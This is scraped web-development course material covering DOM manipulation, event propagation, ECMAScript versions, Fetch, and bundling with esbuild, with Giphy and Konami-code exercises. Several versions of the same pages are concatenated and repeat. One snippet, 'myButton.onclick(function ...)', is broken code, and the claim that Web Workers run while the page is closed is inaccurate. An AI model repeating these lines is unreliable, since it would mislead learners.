There are several popular JavaScript bundlers available:
These tools typically use a configuration file to specify which files to bundle and how to bundle them.
Further reading
JavaScript is a huge topic, so don’t worry if you feel like you’re only scratching the surface. Focus on getting used to the syntax and learning some of the cool things it can do.
Have a look at the JavaScript Building Blocks and JavaScript Objects articles on the MDN JavaScript course. There’s a lot of material there, but if you have time it will give you a more solid grounding in JavaScript.
Exercise Notes
Add Javascript
As part of the HTML & CSS module, you’ve built a website with a beautiful CSS layout, but no interactivity! Using JavaScript, add some buttons on your page which invoke some JavaScript. For example:
- Show and hide some of your content
- A small calculator for performing simple arithmetic
- Display a message based on the current time – like http://isitpancakeday.com/
- Anything else!
GIFs
The other thing your site is missing is GIFs. Let’s add some:
- Sign up for a Giphy Developer account and then click Create an App. Once you fill in some basic info you should be given an API key, which you can use to make requests to their API.
- Create some new files called
trending.html,giphy.jsandrequests.js. Add some HTML to yourtrending.htmlfile to get some basic content like a title and header. Now add styling in your CSS stylesheet and make sure to include a reference to both your stylesheet and yourgiphy.jsandrequests.jsscripts on your trending page. - Now let’s write some JavaScript in your
giphy.jsfile that will populate the page with a list of the top 10 trending gifs. To get an idea of how to start, look at the GIPHY API Docs and Explorer, then check out this demo page that uses the Random endpoint to generate random gifs. Remember, make sure to use your own API key in your project! - The function calling the API should live in
requests.js. For now, you can define it insiderequests.jsand call it insidegiphy.js. As long as both scripts are added to the html, it will work. - The demo page uses the old XMLHttpRequest API to make requests to the Giphy site. Try changing this (or your own implementation) to the Fetch API.
- (As a stretch goal) Try combining this with async/await syntax.
Bundlers
We added gifs to our website. However, we had to add separate JavaScript scripts, to keep the code clean. This is not great for performance, as the browser has to make 2 separate calls for each JavaScript file. Let’s fix that:
- Initialise an npm project by using
npm initcommand – for our little project, the default values should be enough - Install a bundler library – we recommend esbuild for this exercise:
npm install esbuild - Create a new rule called
buildinside thescriptssection of thepackage.jsonfile:"build": "esbuild giphy.js --bundle --outfile=bundle.js" - For the bundler to know where the request function is coming from, we need to:
- Run the rule you just created:
npm run build - Have a look into
bundle.jsto see what the bundler did - Back into your
trending.html, remove the lines that includerequests.jsandgiphy.js. Includebundle.jsinstead. - Open your trending page and check if everything works as before!
Further JavaScript: The DOM and Bundlers
KSBs
S2
develop effective user interfaces
This module focuses on JavaScript running within the web browser and adding interactivity to web user interfaces
Further JS: the DOM and bundlers
- VSCode
- Web browser
JavaScript is a programming language that allows you to implement complex things on web pages. Every time a web page does more than sit there and display static information – e.g., displaying timely content updates, interactive maps, animated graphics, scrolling video jukeboxes, etc. – you can bet that JavaScript is probably involved.
In this section of the course, we will be dealing with client-side JavaScript. This is JavaScript that is executed by the client’s machine when they interact with a website in their browser. There is also server-side JavaScript, which is run on a server just like any other programming language.
The Final Piece of the Puzzle
If HTML provides the skeleton of content for our page, and CSS deals with its appearance, JavaScript is what brings our page to life.
The three layers build on top of one another nicely – refer back to the summary in the Further HTML and CSS module.
The JavaScript language
The core JavaScript language contains many constructs that you will already be familiar with.
Read through the MDN crash course to get a very quick introduction to all the basics. If you already know Java or C#, some of the syntax may look familiar, but be careful not to get complacent – there are plenty of differences!
Of course, there is a huge amount you can learn about JavaScript (you can spend an entire course learning JS!) However, you don’t need to know all the nuances of the language to make use of it – writing simple functions and attaching event listeners is enough to add a lot of features to your web pages.
How do you add JavaScript to your page?
JavaScript is applied to your HTML page in a similar manner to CSS. Whereas CSS uses <style> elements to apply internal stylesheets to HTML and <link> elements to apply external stylesheets, JavaScript uses the <script> element for both. Let’s learn how this works:
Internal JavaScript
First of all, make a local copy of the example file apply-javascript.html. Save it in a directory somewhere sensible. Open the file in your web browser and in your text editor. You’ll see that the HTML creates a simple web page containing a clickable button. Next, go to your text editor and add the following just before your closing </body> tag:
<script>
// JavaScript goes here
</script>
Now we’ll add some JavaScript inside our <script> element to make the page do something more interesting – add the following code just below the // JavaScript goes here line:
function createParagraph() {
var para = document.createElement('p');
para.textContent = 'You clicked the button!';
document.body.appendChild(para);
}
var buttons = document.querySelectorAll('button');
for (var i = 0; i < buttons.length ; i++) {
buttons[i].addEventListener('click', createParagraph);
}
Save your file and refresh the browser – now you should see that when you click the button, a new paragraph is generated and placed below.
External JavaScript
This works great, but what if we wanted to put our JavaScript in an external file?
First, create a new file in the same directory as your sample HTML file. Call it script.js – make sure it has that .js filename extension, as that’s how it is recognized as JavaScript. Next, copy all of the script out of your current <script> element and paste it into the .js file. Save that file. Now replace your current <script> element with the following:
<script src="script.js"></script>
Save and refresh your browser, and you should see the same thing! It works just the same, but now we’ve got the JavaScript in an external file. This is generally a good thing in terms of organizing your code, and making it reusable across multiple HTML files. Keeping your HTML, CSS and JS in different files makes each easier to read and encourages modularity and separation of concerns.
DOM Elements and Interfaces
The DOM (Document Object Model) is a tree-like representation of your HTML structure, containing nodes of different types, the most common being:
- Document Node – the top level node containing your entire web page
- Element Node – a node representing an HTML element, e.g. a
<div> - Text Node – a node representing a single piece of text
Each node will implement several interfaces which exposes various properties of the node – e.g. an Element has an id corresponding to the id of the HTML element (if present).
Consider this fairly simple HTML document:
<!DOCTYPE html>
<html>
<head></head>
<body>
<div>
<h1>This is a <em>header</em> element</h1>
<ul>
<li>Foo</li>
<li>Bar</li>
</ul>
</div>
</body>
</html>

Follow the Manipulating documents guide to learn how to obtain and manipulate DOM elements in JavaScript.
The DOM is not intrinsically tied to JavaScript or HTML: it is a language-agnostic way of describing HTML, XHTML or XML, and there are implementations in almost any language. However, in this document we are only considering the browser implementations in JavaScript.
DOM Events
By manipulating DOM Elements you can use JavaScript to manipulate the page, but what about the other way around?
Manipulating the page can trigger JavaScript using DOM Events.
At a high level these are relatively straightforward: you attach an Event Listener to a DOM element which targets a particular event type (‘click’, ‘focus’ etc.). There are 3 native ways of attaching event listeners:
addEventListener
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) { alert('Button pressed!'); });
Any object implementing EventTarget has this function, including any Node, document and window.
While it may appear the most verbose, this is the preferred method as it gives full control over the listeners for an element.
To remove a listener, you can use the corresponding removeEventListener function – note that you need to pass it exactly the same function object that you passed to addEventListener.
Named properties
var myButton = document.getElementById('myButton');
myButton.onclick(function (event) { alert('Button pressed!'); });
Many common events have properties to set a single event listener.
HTML attributes
<button id="myButton" onclick="alert('Button pressed!')">My Button</button>
The named properties can also be assigned through a corresponding HTML attribute.
This should generally be avoided as it has the same issues as named properties, and violates the separation of concerns between HTML and JavaScript.
The Event interface
As hinted by the examples above, event listeners are passed an Event object when invoked, containing some properties about the event.
This is often most important for keyboard events, where the event will be a KeyboardEvent and allow you to extract the key(s) being pressed.
Event propagation
<div id="container">
<button id="myButton">My Button</button>
</div>
Adding a ‘click’ event listener to the button is a fairly simple to understand, but what if you also add a ‘click’ event listener to the parent container?
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
});
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
alert('Button pressed!');
});
In particular, does a click on the button count as a click on the container as well?
The answer is yes, the container event also triggered!
The precise answer is a little involved. When an event is dispatched it follows a propagation path:

The full documentation can be found here, but as a general rule, events will ‘bubble’ up the DOM, firing any event listeners that match along the way. However there is a way of preventing this behaviour:
event.stopPropagation()
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
event.stopPropagation(); // This prevents the event 'bubbling' to the container
alert('Button pressed!');
});
Now if we click the button, it won’t trigger the container listener.
Use stopPropagation sparingly! It can lead to a lot of surprising behaviour and bugs where events seemingly disappear. You can usually produce the desired behaviour by inspecting event.target instead.
From the diagram above, there is another phase – the capture phase, which can be used to trigger event listeners before reaching the target (whereas bubbled events will trigger listeners after reaching the target).
This is used by setting the useCapture argument of addEventListener:
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
}, true); // useCapture = true
Now the container event listener is fired first, even though the button event listener is stopping propagation.
You can also call stopPropagation in the capture phase, to prevent the event reaching the target at all. This is rarely useful unless you genuinely want to disable certain interactions with the page.
Use capturing with caution - it is fairly uncommon so can be surprising to any developers who are not expecting it.
Default behaviour
Many HTML elements and events have some kind of default behaviour implemented by the browser:
- Clicking an
<a>will follow the href - Clicking a
<button type="submit">will submit the form
These can be prevented by using event.preventDefault():
<a id="link" href="http://loadsoflovelyfreestuff.com/">Free Stuff!</a>
var link = document.getElementById('link');
link.addEventListener('click', function (event) {
event.preventDefault();
alert('Not for you');
});
If you attempt to click the link, the default behaviour of following the link will be prevented, and instead it will pop up with the alert.
It is important to understand the difference between preventDefault() and stopPropagation() – they perform very different tasks, but are frequently confused:
preventDefault()stops the browser from performing any default behaviourstopPropagation()stops the event from ‘bubbling’ to parent elements
JavaScript or ECMAScript?
You may have come across the term ECMAScript (or just ‘ES’, as in ‘ES6’) when reading through documentation and wondered exactly what it means. The main reason to know about it is for knowing whether a particular feature is usable in a certain browser.
ECMAScript refers to a set of precise language specifications, whereas JavaScript is a slightly fuzzier term encompassing the language as a whole.
In practice JavaScript is used to refer to the language, and ECMAScript versions are used to refer to specific language features. Depending on the implementation, a JavaScript engine will contain features from the ECMAScript standards, as well as some common extensions.
There are currently several important revisions of the ECMAScript standard:
- ECMAScript 5.1
- ECMAScript 6 (also called ECMAScript 2015)
- Yearly additions: ECMAScript 2016, 2017… 2022
ECMAScript 5.1
ECMAScript 5.1 is synonymous with ‘standard’ JavaScript, and is fully supported by every major browser with a handful of very minor exceptions.
If a feature is marked as ECMAScript 5 you can safely use it in your client-side JavaScript without worrying.
ECMAScript 6
ECMAScript 6 introduces a lot of modern features: block-scoped variables, arrow functions, promises etc.
These are fully supported by the latest versions of Chrome, Firefox, Edge, Safari and Opera. However, older browsers, in particular Internet Explorer, will not support them.
Usually with a process called transpilation, most commonly using Babel, older browsers can use ES6+ features. Although the topic is too large to cover in detail here, a JavaScript transpiler can (attempt to) transpile code containing ES6 features into an ES5 equivalent (very similar to the way SASS/Less is compiled to plain CSS). However, there are a few language features it cannot reproduce, so it still pays to be careful. For features like new types/methods, transpilation is insufficient and instead one needs to add polyfills (also supported by Babel).
The good news is that the situation here is changing rapidly! The market share of browsers incompatible with ES6 (primarily IE) is somewhere between 2-3% at the end of 2022, but falling continuously. Moreover, Internet Explorer 11 was officially retired in 2022, so most websites tend to use ES6 features natively nowadays.
ECMAScript 2016+
Between ECMAScript 2016 and 2022, many important features were added. Probably the most well known is async/await syntax (added in 2017).
If this all sounds confusing, it is! If you’re in doubt, caniuse.com allows you to search for a feature and see which browsers support it. MDN documentation usually has a compatibility table at the bottom as well.
Bundlers
A JavaScript bundler is a tool that takes multiple JavaScript files and combines them into a single file, that can be served to the browser as a single asset. This can improve performance by reducing the number of HTTP requests required to load a web page. Bundlers can also perform other optimizations, such as minifying the code (removing unnecessary characters to make the file smaller) and tree shaking (removing unused code).
There are several popular JavaScript bundlers available:
These tools typically use a configuration file to specify which files to bundle and how to bundle them.
Further reading
JavaScript is a huge topic, so don’t worry if you feel like you’re only scratching the surface. Focus on getting used to the syntax and learning some of the cool things it can do.
Have a look at the JavaScript Building Blocks and JavaScript Objects articles on the MDN JavaScript course. There’s a lot of material there, but if you have time it will give you a more solid grounding in JavaScript.
Exercise Notes
Add Javascript
As part of the HTML & CSS module, you’ve built a website with a beautiful CSS layout, but no interactivity! Using JavaScript, add some buttons on your page which invoke some JavaScript. For example:
- Show and hide some of your content
- A small calculator for performing simple arithmetic
- Display a message based on the current time – like http://isitpancakeday.com/
- Anything else!
GIFs
The other thing your site is missing is GIFs. Let’s add some:
- Sign up for a Giphy Developer account and then click Create an App. Once you fill in some basic info you should be given an API key, which you can use to make requests to their API.
- Create some new files called
trending.html,giphy.jsandrequests.js. Add some HTML to yourtrending.htmlfile to get some basic content like a title and header. Now add styling in your CSS stylesheet and make sure to include a reference to both your stylesheet and yourgiphy.jsandrequests.jsscripts on your trending page. - Now let’s write some JavaScript in your
giphy.jsfile that will populate the page with a list of the top 10 trending gifs. To get an idea of how to start, look at the GIPHY API Docs and Explorer, then check out this demo page that uses the Random endpoint to generate random gifs. Remember, make sure to use your own API key in your project! - The function calling the API should live in
requests.js. For now, you can define it insiderequests.jsand call it insidegiphy.js. As long as both scripts are added to the html, it will work. - The demo page uses the old XMLHttpRequest API to make requests to the Giphy site. Try changing this (or your own implementation) to the Fetch API.
- (As a stretch goal) Try combining this with async/await syntax.
Bundlers
We added gifs to our website. However, we had to add separate JavaScript scripts, to keep the code clean. This is not great for performance, as the browser has to make 2 separate calls for each JavaScript file. Let’s fix that:
- Initialise an npm project by using
npm initcommand – for our little project, the default values should be enough - Install a bundler library – we recommend esbuild for this exercise:
npm install esbuild - Create a new rule called
buildinside thescriptssection of thepackage.jsonfile:"build": "esbuild giphy.js --bundle --outfile=bundle.js" - For the bundler to know where the request function is coming from, we need to:
- Run the rule you just created:
npm run build - Have a look into
bundle.jsto see what the bundler did - Back into your
trending.html, remove the lines that includerequests.jsandgiphy.js. Includebundle.jsinstead. - Open your trending page and check if everything works as before!
Further JavaScript: The DOM and Bundlers
KSBs
S2
develop effective user interfaces
This module focuses on JavaScript running within the web browser and adding interactivity to web user interfaces
Further JS: the DOM and bundlers
- VSCode
- Web browser
So far most of the exercises have focused JavaScript as a programming language, and in particular, the core ECMAScript standard. This is appropriate for server-side code or standalone applications, but is not why the language was originally invented!
JavaScript was originally created in 1995 to manipulate HTML in Netscape Navigator.
The server-side language you have been learning about so far is based on the ECMAScript standard (more on that in a moment), but JavaScript that runs in a browser will also include a number of Web APIs.
JavaScript or ECMAScript?
You will have already come across differences in ECMAScript versions, e.g. when using const or arrow functions. However, you might not quite know why we use ECMAScript instead of just plain JavaScript?
ECMAScript refers to a set of precise language specifications, whereas JavaScript is a slightly fuzzier term encompassing the language as a whole.
The history of JavaScript is a long, and slightly silly story – if you don’t like some of the features, consider that most of the language was only written in 10 days!
In particular, any JavaScript implementation may include any number of proprietary extensions. For example, at time of writing:
- Node.js 17 implements ECMAScript 2022, but also includes several Node API extensions
- Node.js 18 implements most of the ECMAScript 2023 features, as well as the Node APIs
- Chrome, Firefox, Safari, Opera and Edge implement ECMAScript 2016, some of them implement features up to ECMAScript 2022, and most Web APIs
- Internet Explorer 11 implements ECMAScript 5 and some Web APIs – however, it was officially retired in 2022
If this all sounds confusing, it is! If you’re in doubt, there are several resources that can help:
- Kangax Compatibility Table shows support across a wide range of JS engines
- caniuse.com allows you to search for a feature and see which browsers support it
- MDN Documentation on a feature will have a compatibility table at the bottom
DOM Elements and Interfaces
The DOM (Document Object Model) is a tree-like representation of your HTML structure, containing nodes of different types, the most common being:
- Document Node – the top level node containing your entire web page
- Element Node – a node representing an HTML element, e.g. a
<div> - Text Node – a node representing a single piece of text
Each node will implement several interfaces which exposes various properties of the node – e.g. an Element has an id corresponding to the id of the HTML element (if present).
Consider this fairly simple HTML document:
<!DOCTYPE html>
<html>
<head></head>
<body>
<div>
<h1>This is a <em>header</em> element</h1>
<ul>
<li>Foo</li>
<li>Bar</li>
</ul>
</div>
</body>
</html>

Follow the Manipulating documents guide to learn how to obtain and manipulate DOM elements in JavaScript.
The DOM is not intrinsically tied to JavaScript or HTML: it is a language-agnostic way of describing HTML, XHTML or XML, and there are implementations in almost any language. However, in this document we are only considering the browser implementations in JavaScript.
DOM Events
By manipulating DOM Elements you can use JavaScript to manipulate the page, but what about the other way around?
Manipulating the page can trigger JavaScript using DOM Events.
At a high level these are relatively straightforward: you attach an Event Listener to a DOM element which targets a particular event type (‘click’, ‘focus’ etc.). There are 3 native ways of attaching event listeners:
addEventListener
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) { alert('Button pressed!'); });
Any object implementing EventTarget has this function, including any Node, document and window.
While it may appear the most verbose, this is the preferred method as it gives full control over the listeners for an element.
To remove a listener, you can use the corresponding removeEventListener function – note that you need to pass it exactly the same function object that you passed to addEventListener.
Named properties
var myButton = document.getElementById('myButton');
myButton.onclick(function (event) { alert('Button pressed!'); });
Many common events have properties to set a single event listener.
HTML attributes
<button id="myButton" onclick="alert('Button pressed!')">My Button</button>
The named properties can also be assigned through a corresponding HTML attribute.
This should generally be avoided as it has the same issues as named properties, and violates the separation of concerns between HTML and JavaScript.
The Event interface
As hinted by the examples above, event listeners are passed an Event object when invoked, containing some properties about the event.
This is often most important for keyboard events, where the event will be a KeyboardEvent and allow you to extract the key(s) being pressed.
Event propagation
<div id="container">
<button id="myButton">My Button</button>
</div>
Adding a ‘click’ event listener to the button is a fairly simple to understand, but what if you also add a ‘click’ event listener to the parent container?
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
});
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
alert('Button pressed!');
});
In particular, does a click on the button count as a click on the container as well?
The answer is yes, the container event also triggered!
The precise answer is a little involved. When an event is dispatched it follows a propagation path:

The full documentation can be found here, but as a general rule, events will ‘bubble’ up the DOM, firing any event listeners that match along the way. However there is a way of preventing this behaviour:
event.stopPropagation()
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
event.stopPropagation(); // This prevents the event 'bubbling' to the container
alert('Button pressed!');
});
Now if we click the button, it won’t trigger the container listener.
Use stopPropagation sparingly! It can lead to a lot of surprising behaviour and bugs where events seemingly disappear. You can usually produce the desired behaviour by inspecting event.target instead.
From the diagram above, there is another phase – the capture phase, which can be used to trigger event listeners before reaching the target (whereas bubbled events will trigger listeners after reaching the target).
This is used by setting the useCapture argument of addEventListener:
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
}, true); // useCapture = true
Now the container event listener is fired first, even though the button event listener is stopping propagation.
You can also call stopPropagation in the capture phase, to prevent the event reaching the target at all. This is rarely useful unless you genuinely want to disable certain interactions with the page.
Use capturing with caution - it is fairly uncommon so can be surprising to any developers who are not expecting it.
Default behaviour
Many HTML elements and events have some kind of default behaviour implemented by the browser:
- Clicking an
<a>will follow the href - Clicking a
<button type="submit">will submit the form
These can be prevented by using event.preventDefault():
<a id="link" href="http://loadsoflovelyfreestuff.com/">Free Stuff!</a>
var link = document.getElementById('link');
link.addEventListener('click', function (event) {
event.preventDefault();
alert('Not for you');
});
If you attempt to click the link, the default behaviour of following the link will be prevented, and instead it will pop up with the alert.
It is important to understand the difference between preventDefault() and stopPropagation() – they perform very different tasks, but are frequently confused:
preventDefault()stops the browser from performing any default behaviourstopPropagation()stops the event from ‘bubbling’ to parent elements
XMLHttpRequest and Fetch
The other very important Web APIs are XMLHttpRequest and the more modern Fetch API.
These are both ways of making HTTP requests from JavaScript, e.g. to load data, perform server-side actions etc.
XMLHttpRequest
// Construct a new request
var xhr = new XMLHttpRequest();
// Add an event listener to track completion
xhr.addEventListener('load', function () {
console.log(xhr.responseText);
});
// Initialise the request
xhr.open('GET', 'http://www.example.org/example.txt');
// Send the request!
xhr.send();
If this is unfamiliar, have a look at Using XMLHttpRequest.
Fetch
Here is an equivalent request using fetch:
fetch('http://www.example.org/example.txt').then(function (response) {
console.log(response.text());
});
Much more natural! See Using Fetch if you are not familiar with it.
Unfortunately, like most convenient modern APIs, it is not supported by Internet Explorer. However, a polyfill is available.
Adding JavaScript to a page
You can add internal or external JavaScript, much like CSS:
Internal
Just put it in a <script> tag somewhere in the HTML document:
<script>
alert('Running JavaScript!');
</script>
External
Unlike CSS, which uses a different <link> element, you still use a <script> element, but with a src attribute:
<script src="/script.js"></script>
Load Order
When including JavaScript in a page, it is loaded synchronously with the DOM. This has two main consequences:
- If you have multiple scripts, those higher in the document will execute first.
- Scripts may execute before the DOM has been loaded.
The latter can be especially problematic. To ensure your JavaScript runs after the DOM is loaded, there is a DOMContentLoaded event on the document:
document.addEventListener('DOMContentLoaded', function(event) {
console.log('DOM fully loaded and parsed');
});
Many libraries have an idiomatic way of doing this, which may have better cross-browser support (the DOMContentLoaded event is not supported in IE <9). e.g. in jQuery:
$(document).ready(function() {
console.log('DOM fully loaded and parsed!')
});
Bundlers
A JavaScript bundler is a tool that takes multiple JavaScript files and combines them into a single file, that can be served to the browser as a single asset. This can improve performance by reducing the number of HTTP requests required to load a web page. Bundlers can also perform other optimizations, such as minifying the code (removing unnecessary characters to make the file smaller) and tree shaking (removing unused code).
There are several popular JavaScript bundlers available:
These tools typically use a configuration file to specify which files to bundle and how to bundle them.
Further Reading
There are lots of other Web APIs, far too many to cover here. Pick one and read up about it! Some more interesting ones:
- Canvas – 2D and 3D graphics using HTML and JavaScript
- Notifications – display notifications on your desktop or mobile device
- Web Workers – perform tasks in a background thread, even if your web page is not open
Exercise Notes
GIFs
One nice thing to have on a webpage is GIFs. Let’s add some:
- Sign up for a Giphy Developer account and then click Create an App. Once you fill in some basic info you should be given an API key, which you can use to make requests to their API.
- Create some new files called
trending.html,giphy.jsandrequests.js. Add some HTML to yourtrending.htmlfile to get some basic content like a title and header. Now add styling in your CSS stylesheet and make sure to include a reference to both your stylesheet and yourgiphy.jsandrequests.jsscripts on your trending page. - Now let’s write some JavaScript in your
giphy.jsfile that will populate the page with a list of the top 10 trending gifs. To get an idea of how to start, look at the GIPHY API Docs and Explorer, then check out this demo page that uses the Random endpoint to generate random gifs. Remember, make sure to use your own API key in your project! - The function calling the API should live in
requests.js. For now, you can define it insiderequests.jsand call it insidegiphy.js. As long as both scripts are added to the html, it will work. - The demo page uses the old XMLHttpRequest API to make requests to the Giphy site. Try changing this (or your own implementation) to the Fetch API.
- (As a stretch goal) Try combining this with async/await syntax.
Bundlers
We added gifs to our website. However, we had to add separate JavaScript scripts, to keep the code clean. This is not great for performance, as the browser has to make 2 separate calls for each JavaScript file. Let’s fix that:
- Initialise an npm project by using
npm initcommand – for our little project, the default values should be enough - Install a bundler library – we recommend esbuild for this exercise:
npm install esbuild - Create a new rule called
buildinside thescriptssection of thepackage.jsonfile:"build": "esbuild giphy.js --bundle --outfile=bundle.js" - For the bundler to know where the request function is coming from, we need to:
- Run the rule you just created
npm run build - Have a look into
bundle.jsto see what the bundler did - Back into your
trending.html, remove the lines that includerequests.jsandgiphy.js. Includebundle.jsinstead. - Open your trending page and check if everything works as before!
Part 3 – Konami code
Try adding a Konami Code to your site.
Add a secret sequence of key presses to your page which triggers some behaviour – images raining from the sky and a sound effect, perhaps.
(Note: there are libraries which can do this for you, but you should be able to implement it yourself!)
Further JavaScript: The DOM and Bundlers
KSBs
S2
develop effective user interfaces
This module focuses on JavaScript running within the web browser and adding interactivity to web user interfaces
Further JS: the DOM and bundlers
- VSCode
- Web browser
JavaScript is a programming language that allows you to implement complex things on web pages. Every time a web page does more than sit there and display static information – e.g., displaying timely content updates, interactive maps, animated graphics, scrolling video jukeboxes, etc. – you can bet that JavaScript is probably involved.
In this section of the course, we will be dealing with client-side JavaScript. This is JavaScript that is executed by the client’s machine when they interact with a website in their browser. There is also server-side JavaScript, which is run on a server just like any other programming language.
The Final Piece of the Puzzle
If HTML provides the skeleton of content for our page, and CSS deals with its appearance, JavaScript is what brings our page to life.
The three layers build on top of one another nicely – refer back to the summary in the Further HTML and CSS module.
The JavaScript language
The core JavaScript language contains many constructs that you will already be familiar with.
Read through the MDN crash course to get a very quick introduction to all the basics. If you already know Java or C#, some of the syntax may look familiar, but be careful not to get complacent – there are plenty of differences!
Of course, there is a huge amount you can learn about JavaScript (you can spend an entire course learning JS!) However, you don’t need to know all the nuances of the language to make use of it – writing simple functions and attaching event listeners is enough to add a lot of features to your web pages.
How do you add JavaScript to your page?
JavaScript is applied to your HTML page in a similar manner to CSS. Whereas CSS uses <style> elements to apply internal stylesheets to HTML and <link> elements to apply external stylesheets, JavaScript uses the <script> element for both. Let’s learn how this works:
Internal JavaScript
First of all, make a local copy of the example file apply-javascript.html. Save it in a directory somewhere sensible. Open the file in your web browser and in your text editor. You’ll see that the HTML creates a simple web page containing a clickable button. Next, go to your text editor and add the following just before your closing </body> tag:
<script>
// JavaScript goes here
</script>
Now we’ll add some JavaScript inside our <script> element to make the page do something more interesting – add the following code just below the // JavaScript goes here line:
function createParagraph() {
var para = document.createElement('p');
para.textContent = 'You clicked the button!';
document.body.appendChild(para);
}
var buttons = document.querySelectorAll('button');
for (var i = 0; i < buttons.length ; i++) {
buttons[i].addEventListener('click', createParagraph);
}
Save your file and refresh the browser – now you should see that when you click the button, a new paragraph is generated and placed below.
External JavaScript
This works great, but what if we wanted to put our JavaScript in an external file?
First, create a new file in the same directory as your sample HTML file. Call it script.js – make sure it has that .js filename extension, as that’s how it is recognized as JavaScript. Next, copy all of the script out of your current <script> element and paste it into the .js file. Save that file. Now replace your current <script> element with the following:
<script src="script.js"></script>
Save and refresh your browser, and you should see the same thing! It works just the same, but now we’ve got the JavaScript in an external file. This is generally a good thing in terms of organizing your code, and making it reusable across multiple HTML files. Keeping your HTML, CSS and JS in different files makes each easier to read and encourages modularity and separation of concerns.
DOM Elements and Interfaces
The DOM (Document Object Model) is a tree-like representation of your HTML structure, containing nodes of different types, the most common being:
- Document Node – the top level node containing your entire web page
- Element Node – a node representing an HTML element, e.g. a
<div> - Text Node – a node representing a single piece of text
Each node will implement several interfaces which exposes various properties of the node – e.g. an Element has an id corresponding to the id of the HTML element (if present).
Consider this fairly simple HTML document:
<!DOCTYPE html>
<html>
<head></head>
<body>
<div>
<h1>This is a <em>header</em> element</h1>
<ul>
<li>Foo</li>
<li>Bar</li>
</ul>
</div>
</body>
</html>

Follow the Manipulating documents guide to learn how to obtain and manipulate DOM elements in JavaScript.
The DOM is not intrinsically tied to JavaScript or HTML: it is a language-agnostic way of describing HTML, XHTML or XML, and there are implementations in almost any language. However, in this document we are only considering the browser implementations in JavaScript.
DOM Events
By manipulating DOM Elements you can use JavaScript to manipulate the page, but what about the other way around?
Manipulating the page can trigger JavaScript using DOM Events.
At a high level these are relatively straightforward: you attach an Event Listener to a DOM element which targets a particular event type (‘click’, ‘focus’ etc.). There are 3 native ways of attaching event listeners:
addEventListener
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) { alert('Button pressed!'); });
Any object implementing EventTarget has this function, including any Node, document and window.
While it may appear the most verbose, this is the preferred method as it gives full control over the listeners for an element.
To remove a listener, you can use the corresponding removeEventListener function – note that you need to pass it exactly the same function object that you passed to addEventListener.
Named properties
var myButton = document.getElementById('myButton');
myButton.onclick(function (event) { alert('Button pressed!'); });
Many common events have properties to set a single event listener.
HTML attributes
<button id="myButton" onclick="alert('Button pressed!')">My Button</button>
The named properties can also be assigned through a corresponding HTML attribute.
This should generally be avoided as it has the same issues as named properties, and violates the separation of concerns between HTML and JavaScript.
The Event interface
As hinted by the examples above, event listeners are passed an Event object when invoked, containing some properties about the event.
This is often most important for keyboard events, where the event will be a KeyboardEvent and allow you to extract the key(s) being pressed.
Event propagation
<div id="container">
<button id="myButton">My Button</button>
</div>
Adding a ‘click’ event listener to the button is a fairly simple to understand, but what if you also add a ‘click’ event listener to the parent container?
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
});
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
alert('Button pressed!');
});
In particular, does a click on the button count as a click on the container as well?
The answer is yes, the container event also triggered!
The precise answer is a little involved. When an event is dispatched it follows a propagation path:
The full documentation can be found here, but as a general rule, events will ‘bubble’ up the DOM, firing any event listeners that match along the way. However there is a way of preventing this behaviour:
event.stopPropagation()
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
event.stopPropagation(); // This prevents the event 'bubbling' to the container
alert('Button pressed!');
});
Now if we click the button, it won’t trigger the container listener.
Use stopPropagation sparingly! It can lead to a lot of surprising behaviour and bugs where events seemingly disappear. You can usually produce the desired behaviour by inspecting event.target instead.
From the diagram above, there is another phase – the capture phase, which can be used to trigger event listeners before reaching the target (whereas bubbled events will trigger listeners after reaching the target).
This is used by setting the useCapture argument of addEventListener:
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
}, true); // useCapture = true
Now the container event listener is fired first, even though the button event listener is stopping propagation.
You can also call stopPropagation in the capture phase, to prevent the event reaching the target at all. This is rarely useful unless you genuinely want to disable certain interactions with the page.
Use capturing with caution - it is fairly uncommon so can be surprising to any developers who are not expecting it.
Default behaviour
Many HTML elements and events have some kind of default behaviour implemented by the browser:
- Clicking an
<a>will follow the href - Clicking a
<button type="submit">will submit the form
These can be prevented by using event.preventDefault():
<a id="link" href="http://loadsoflovelyfreestuff.com/">Free Stuff!</a>
var link = document.getElementById('link');
link.addEventListener('click', function (event) {
event.preventDefault();
alert('Not for you');
});
If you attempt to click the link, the default behaviour of following the link will be prevented, and instead it will pop up with the alert.
It is important to understand the difference between preventDefault() and stopPropagation() – they perform very different tasks, but are frequently confused:
preventDefault()stops the browser from performing any default behaviourstopPropagation()stops the event from ‘bubbling’ to parent elements
JavaScript or ECMAScript?
You may have come across the term ECMAScript (or just ‘ES’, as in ‘ES6’) when reading through documentation and wondered exactly what it means. The main reason to know about it is for knowing whether a particular feature is usable in a certain browser.
ECMAScript refers to a set of precise language specifications, whereas JavaScript is a slightly fuzzier term encompassing the language as a whole.
In practice JavaScript is used to refer to the language, and ECMAScript versions are used to refer to specific language features. Depending on the implementation, a JavaScript engine will contain features from the ECMAScript standards, as well as some common extensions.
There are currently several important revisions of the ECMAScript standard:
- ECMAScript 5.1
- ECMAScript 6 (also called ECMAScript 2015)
- Yearly additions: ECMAScript 2016, 2017… 2022
ECMAScript 5.1
ECMAScript 5.1 is synonymous with ‘standard’ JavaScript, and is fully supported by every major browser with a handful of very minor exceptions.
If a feature is marked as ECMAScript 5 you can safely use it in your client-side JavaScript without worrying.
ECMAScript 6
ECMAScript 6 introduces a lot of modern features: block-scoped variables, arrow functions, promises etc.
These are fully supported by the latest versions of Chrome, Firefox, Edge, Safari and Opera. However, older browsers, in particular Internet Explorer, will not support them.
